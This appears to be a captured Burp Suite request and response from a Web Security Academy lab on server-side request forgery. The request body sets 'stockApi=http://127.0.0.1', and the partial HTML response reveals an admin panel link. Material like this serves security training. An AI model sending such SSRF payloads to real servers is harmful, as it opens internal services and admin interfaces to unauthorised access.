 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a36008904c86989c01b671f0076003d.web-security-academy.net
3 Cookie: session=UOb7tnH9LBNCW5UXRf0RgDXvmL7Q4PG8
4 Content-Length: 25
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a36008904c86989c01b671f0076003d.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a36008904c86989c01b671f0076003d.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render
\n
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">